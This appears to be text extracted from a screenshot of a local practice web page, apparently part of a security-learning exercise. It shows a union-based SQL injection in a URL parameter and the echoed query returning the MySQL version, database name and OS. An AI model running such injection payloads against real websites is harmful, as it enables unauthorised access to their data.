 我的网站-错误
5.7.26
不安全
192.168.43.225:82/new.php?id=3%20union%20select%201,version(),...
点此搜索
www
引擎
xiaodi
ctf
云安全
src
scan
md5
source
ping
java代审
技术文章 - 先知社区
学习平台
select * from news where id=3 union select 1,version(),3,database(),@@version_compile_os,6;
demo01
首页
新闻
留言
demo01
Win64